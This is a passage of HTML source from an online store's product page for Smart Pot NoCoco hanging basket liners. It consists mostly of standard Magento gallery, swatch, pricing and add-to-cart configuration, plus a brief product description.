                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":200,"thumbheight":132,"height":475,"transitionduration":500,"transition":"slide","navarrows":false,"navtype":"thumbs","navdir":"horizontal","thumbmargin":32,"whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"9065":[{"mediaType":"image","videoUrl":null,"isBase":true}],"9066":[{"mediaType":"image","videoUrl":null,"isBase":true}],"9067":[{"mediaType":"image","videoUrl":null,"isBase":true}],"9068":[{"mediaType":"image","videoUrl":null,"isBase":true}],"9069":[{"mediaType":"image","videoUrl":null,"isBase":true}],"9070":[{"mediaType":"image","videoUrl":null,"isBase":true}]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main">    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://mystore.com/smart-pot-nococo-hanging-basket-liners#review-form">
                Be the first to add testimonial            </a>
        </div>
    </div>


<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Smart Pot NoCoco Hanging Basket Liners</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="9071" data-price-box="product-id-9071">
    <span class="normal-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
            <span class="price-label">As Low As</span>
        <span  id="product-price-9071"                data-price-amount="12.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$12.99</span></span>
                        
        
    </span>
    </span>
    

</div><div class="product-info-stock-sku"><div class="availability only configurable-variation-qty" title="Qty">
    Only <strong>%1</strong> left</div>

    <div class="product attribute sku wrapper">
        <div class="product attribute sku"
             data-mage-init='{
        "accordion":{
            "collapsible": true,
            "openedState": "active"
        }}'>
                            <div data-role="collapsible" class="trigger-wrapper">
                    <strong data-role="trigger"
                            class="type">SKU                    </strong>
                </div>
                        <div data-role="content"
                 class="value" >Smart Pot NoCoco Hanging Basket Liners</div>
        </div>
    </div>
</div></div>
    

<div class="product-add-form">
    <form data-product-sku="Smart Pot NoCoco Hanging Basket Liners"
          action="https://mystore.com/checkout/cart/add/uenc/aHR0cHM6Ly9teXN0b3JlLmNvbS9nYXJkZW4tYW5kLXBhdGlvL3NtYXJ0LXBvdC1ub2NvY28taGFuZ2luZy1iYXNrZXQtbGluZXJz/product/9071/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="9071" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="9071" />
        <input name="form_key" type="hidden" value="bVKh7LNCkfBKlbPp" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"345":{"id":"345","code":"product_text_swatch_type","label":"Type:","options":[{"id":"1947","label":"12\" Black","products":[]},{"id":"1948","label":"14\" Black","products":[]},{"id":"1949","label":"16\" Black","products":[]},{"id":"1950","label":"12\" Natural","products":["9068"]},{"id":"1951","label":"14\" Natural","products":["9069"]},{"id":"1952","label":"16\" Natural","products":["9070"]}],"position":"0","attributeType":"text_swatch"}},"template":"$<%- data.price %>","currencyFormat":"$%s","optionPrices":{"9068":{"baseOldPrice":{"amount":12.99},"oldPrice":{"amount":12.99},"basePrice":{"amount":12.99},"finalPrice":{"amount":12.99},"tierPrices":[],"msrpPrice":{"amount":0}},"9069":{"baseOldPrice":{"amount":13.99},"oldPrice":{"amount":13.99},"basePrice":{"amount":13.99},"finalPrice":{"amount":13.99},"tierPrices":[],"msrpPrice":{"amount":0}},"9070":{"baseOldPrice":{"amount":14.99},"oldPrice":{"amount":14.99},"basePrice":{"amount":14.99},"finalPrice":{"amount":14.99},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":12.99},"oldPrice":{"amount":12.99},"basePrice":{"amount":12.99},"finalPrice":{"amount":12.99},"promoPrice":{"amount":null},"originalPrice":{"amount":null}},"productId":"9071","chooseText":"Choose an Option...","images":{"9068":[{"thumb":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/s\/m\/smartpot_-_natural_2_1.jpg","img":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/s\/m\/smartpot_-_natural_2_1.jpg","full":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/s\/m\/smartpot_-_natural_2_1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/s\/m\/smartpot_-_natural_2_1-58d6a947.webp","img_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/s\/m\/smartpot_-_natural_2_1-dd2c34ff.webp","full_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/s\/m\/smartpot_-_natural_2_1-19e0b62d.webp"}],"9069":[{"thumb":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/s\/m\/smartpot_-_natural_3_1.jpg","img":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/s\/m\/smartpot_-_natural_3_1.jpg","full":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/s\/m\/smartpot_-_natural_3_1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/s\/m\/smartpot_-_natural_3_1-49befe08.webp","img_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/s\/m\/smartpot_-_natural_3_1-cc4463b0.webp","full_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/s\/m\/smartpot_-_natural_3_1-0888e162.webp"}],"9070":[{"thumb":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/s\/m\/smartpot_-_natural_4_1.jpg","img":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/s\/m\/smartpot_-_natural_4_1.jpg","full":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/s\/m\/smartpot_-_natural_4_1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/s\/m\/smartpot_-_natural_4_1-89bb9be0.webp","img_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/s\/m\/smartpot_-_natural_4_1-0c410658.webp","full_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/s\/m\/smartpot_-_natural_4_1-c88d848a.webp"}]},"index":{"9068":{"345":"1950"},"9069":{"345":"1951"},"9070":{"345":"1952"}},"salable":{"345":{"1950":["9068"],"1951":["9069"],"1952":["9070"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"9068":"101524-02","9069":"101525-02","9070":"101526-02"},"skus":{"9068":"101524-02","9069":"101525-02","9070":"101526-02"}},
                "jsonSwatchConfig": {"345":{"1950":{"type":"0","value":"12\" Natural","label":"12\" Natural"},"1951":{"type":"0","value":"14\" Natural","label":"14\" Natural"},"1952":{"type":"0","value":"16\" Natural","label":"16\" Natural"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                "jsonColorGroups": {"_1639498760655_655":{"prefix":"solid","name":"Solid"},"_1639498769615_615":{"prefix":"striped","name":"Striped"},"_1639498778176_176":{"prefix":"flannel","name":"Flannel"},"_1642785159765_765":{"prefix":"waffle","name":"Waffle"},"_1642785635478_478":{"prefix":"lightweight","name":"Lightweight"},"_1642785692739_739":{"prefix":"heavyweight","name":"Heavyweight"}},
                "mainColorGroup": "solid",
                "mediaCallback": "https\u003A\u002F\u002Fmystore.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":23,"height":24},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1,
                "showGroup": true
            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>

<div class="product-options-bottom">
    

<input type="hidden"
       name="qty"
       id="qty"
       class="qty"
       min="0"
       value="1"
       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
/>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
</div>
                    </form>
        
        <div class="box-tocart">
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Quantity</span></label>
                    <div class="control">
                                                    <div class="qty-list-wrapper" data-mage-init='{"MyPillow_ProductQty/js/dropdown": {}}'>
                                <div class="qty-list-title">1</div>
                                <ul class="qty-list">
                                                                            <li class="qty-list-item "
                                            data-select-option-value="1"
                                        >
                                            1                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="2"
                                        >
                                            2                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="3"
                                        >
                                            3                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="4"
                                        >
                                            4                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="5"
                                        >
                                            5                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="6"
                                        >
                                            6                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="7"
                                        >
                                            7                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="8"
                                        >
                                            8                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="9"
                                        >
                                            9                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="10"
                                        >
                                            10                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="11"
                                        >
                                            11                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="12"
                                        >
                                            12                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="13"
                                        >
                                            13                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="14"
                                        >
                                            14                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="15"
                                        >
                                            15                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="16"
                                        >
                                            16                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="17"
                                        >
                                            17                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="18"
                                        >
                                            18                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="19"
                                        >
                                            19                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="20"
                                        >
                                            20                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="21"
                                        >
                                            21                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="22"
                                        >
                                            22                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="23"
                                        >
                                            23                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="24"
                                        >
                                            24                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="25"
                                        >
                                            25                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="26"
                                        >
                                            26                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="27"
                                        >
                                            27                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="28"
                                        >
                                            28                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="29"
                                        >
                                            29                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="30"
                                        >
                                            30                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="31"
                                        >
                                            31                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="32"
                                        >
                                            32                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="33"
                                        >
                                            33                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="34"
                                        >
                                            34                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="35"
                                        >
                                            35                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="36"
                                        >
                                            36                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="37"
                                        >
                                            37                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="38"
                                        >
                                            38                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="39"
                                        >
                                            39                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="40"
                                        >
                                            40                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="41"
                                        >
                                            41                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="42"
                                        >
                                            42                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="43"
                                        >
                                            43                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="44"
                                        >
                                            44                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="45"
                                        >
                                            45                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="46"
                                        >
                                            46                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="47"
                                        >
                                            47                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="48"
                                        >
                                            48                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="49"
                                        >
                                            49                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="50"
                                        >
                                            50                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="51"
                                        >
                                            51                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="52"
                                        >
                                            52                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="53"
                                        >
                                            53                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="54"
                                        >
                                            54                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="55"
                                        >
                                            55                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="56"
                                        >
                                            56                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="57"
                                        >
                                            57                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="58"
                                        >
                                            58                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="59"
                                        >
                                            59                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="60"
                                        >
                                            60                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="61"
                                        >
                                            61                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="62"
                                        >
                                            62                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="63"
                                        >
                                            63                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="64"
                                        >
                                            64                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="65"
                                        >
                                            65                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="66"
                                        >
                                            66                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="67"
                                        >
                                            67                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="68"
                                        >
                                            68                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="69"
                                        >
                                            69                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="70"
                                        >
                                            70                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="71"
                                        >
                                            71                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="72"
                                        >
                                            72                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="73"
                                        >
                                            73                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="74"
                                        >
                                            74                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="75"
                                        >
                                            75                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="76"
                                        >
                                            76                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="77"
                                        >
                                            77                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="78"
                                        >
                                            78                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="79"
                                        >
                                            79                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="80"
                                        >
                                            80                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="81"
                                        >
                                            81                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="82"
                                        >
                                            82                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="83"
                                        >
                                            83                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="84"
                                        >
                                            84                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="85"
                                        >
                                            85                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="86"
                                        >
                                            86                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="87"
                                        >
                                            87                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="88"
                                        >
                                            88                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="89"
                                        >
                                            89                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="90"
                                        >
                                            90                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="91"
                                        >
                                            91                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="92"
                                        >
                                            92                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="93"
                                        >
                                            93                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="94"
                                        >
                                            94                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="95"
                                        >
                                            95                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="96"
                                        >
                                            96                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="97"
                                        >
                                            97                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="98"
                                        >
                                            98                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="99"
                                        >
                                            99                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="100"
                                        >
                                            100                                        </li>
                                                                    </ul>
                            </div>
                                                <input type="number"
                               name="qty"
                               id="product-qty"
                               min="0"
                               value="1"
                               title="Quantity"
                               class="input-text qty select"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                               data-mage-init='{"MyPillow_Catalog/js/product-qty": {
                                   "mainProductQtyInput": "#product_addtocart_form .qty"
                               }}'
                        />
                    </div>
                </div>
                        <div class="actions">
                <button title="Add&#x20;to&#x20;Cart"
                        class="action primary tocart"
                        id="cross-sell-product-addtocart-button"
                        disabled
                        data-mage-init='{"MyPillow_Catalog/js/product-add-to-cart": {}}'>
                    <span>Add to Cart</span>
                </button>
                            </div>
        </div>
    </div>

    
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-9071]": {
            "priceBox": {
                "priceConfig":  {"productId":9071,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":12.99,"adjustments":[]},"oldPrice":{"amount":12.99,"adjustments":[]},"basePrice":{"amount":12.99,"adjustments":[]},"finalPrice":{"amount":12.99,"adjustments":[]},"promoPrice":{"amount":0,"adjustments":[]},"originalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>


    <div class="product attribute overview wrapper">
        <div class="product attribute overview"
             data-mage-init='{
        "accordion":{
            "collapsible": true,
            "openedState": "active"
        }}'>
                            <div data-role="collapsible" class="trigger-wrapper">
                    <strong data-role="trigger"
                            class="type">Specifications                    </strong>
                </div>
                        <div data-role="content"
                 class="value" ><p>The Smart Pot NoCoco Liner is the smart alternative to coconut fiber liners. They’re made from the same fabric, same benefits as our Smart Pot planters.<br /><br />EASY TO USE | PREVENTS LEAKING SOIL<br /><br />If you’re looking for a way to grow healthy, pest-free vegetables, Smart Pot NoCoco Liners are the smart choice for any gardener. They’re easy to use, durable, and reusable. So what are you waiting for? Start growing today!</p></div>
        </div>
    </div>

</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/mystore.com\/cookie\/index\/noCookies\/","triggers":[".review .action.submit"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"9071":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/mystore.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/9071\\\/\",\"data\":{\"product\":\"9071\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/mystore.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/9071\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/mystore.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"9071\",\"uenc\":\"aHR0cHM6Ly9teXN0b3JlLmNvbS9nYXJkZW4tYW5kLXBhdGlvL3NtYXJ0LXBvdC1ub2NvY28taGFuZ2luZy1iYXNrZXQtbGluZXJz\"}}","required_options":null},"price_info":{"final_price":12.99,"max_price":12.99,"max_regular_price":12.99,"minimal_regular_price":12.99,"special_price":null,"minimal_price":12.99,"regular_price":12.99,"formatted_prices":{"final_price":"<span class=\"price\">$12.99<\/span>","max_price":"<span class=\"price\">$12.99<\/span>","minimal_price":"<span class=\"price\">$12.99<\/span>","max_regular_price":"<span class=\"price\">$12.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$12.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":12.99,"max_price":12.99,"max_regular_price":12.99,"minimal_regular_price":12.99,"special_price":12.99,"minimal_price":12.99,"regular_price":12.99,"formatted_prices":{"final_price":"<span class=\"price\">$12.99<\/span>","max_price":"<span class=\"price\">$12.99<\/span>","minimal_price":"<span class=\"price\">$12.99<\/span>","max_regular_price":"<span class=\"price\">$12.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$12.99<\/span>","regular_price":"<span class=\"price\">$12.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$12.99<\/span>"}},"images":[{"url":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/1d91e2af9823ea8580f3cacc7d8da1c1\/n\/o\/nococo4.jpg","code":"recently_viewed_products_grid_content_widget","height":211,"width":316,"label":"Smart Pot NoCoco Hanging Basket Liners","resized_width":316,"resized_height":211},{"url":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/3557145b1802f314b8cf09ce0affc0fc\/n\/o\/nococo4.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Smart Pot NoCoco Hanging Basket Liners","resized_width":270,"resized_height":340},{"url":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/af7eabc4e5234280f83a2d92c6a58966\/n\/o\/nococo4.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Smart Pot NoCoco Hanging Basket Liners","resized_width":75,"resized_height":90},{"url":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/1d91e2af9823ea8580f3cacc7d8da1c1\/n\/o\/nococo4.jpg","code":"recently_compared_products_grid_content_widget","height":211,"width":316,"label":"Smart Pot NoCoco Hanging Basket Liners","resized_width":316,"resized_height":211},{"url":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/3557145b1802f314b8cf09ce0affc0fc\/n\/o\/nococo4.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Smart Pot NoCoco Hanging Basket Liners","resized_width":270,"resized_height":340},{"url":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/af7eabc4e5234280f83a2d92c6a58966\/n\/o\/nococo4.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Smart Pot NoCoco Hanging Basket Liners","resized_width":75,"resized_height":90}],"url":"https:\/\/mystore.com\/smart-pot-nococo-hanging-basket-liners","id":9071,"name":"Smart Pot NoCoco Hanging Basket Liners","type":"configurable","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/mystore.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":9071,\"uenc\":\"aHR0cHM6Ly9teXN0b3JlLmNvbS9nYXJkZW4tYW5kLXBhdGlvL3NtYXJ0LXBvdC1ub2NvY28taGFuZ2luZy1iYXNrZXQtbGluZXJz\"}}","required_options":null},"review_html":"\n        <div class=\"product-reviews-summary short\">\n        <div class=\"rating-summary\">\n            <span class=\"label\"><span>Rating:<\/span><\/span>\n            <div class=\"rating-result\" title=\"0%\">\n                <span style=\"width:0%\"><span>0%<\/span><\/span>\n            <\/div>\n        <\/div>\n        <div class=\"reviews-actions\">\n            0        <\/div>\n    <\/div>\n"},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><div id="description" class="page-main-description product-full-width-section">
    <div class="product attribute description wrapper">
        <div class="product attribute description"
             data-mage-init='{
        "accordion":{
            "collapsible": true,
            "openedState": "active"
        }}'>
                            <div data-role="collapsible" class="trigger-wrapper">
                    <strong data-role="trigger"
                            class="type">More about the product                    </strong>
                </div>
                        <div data-role="content"
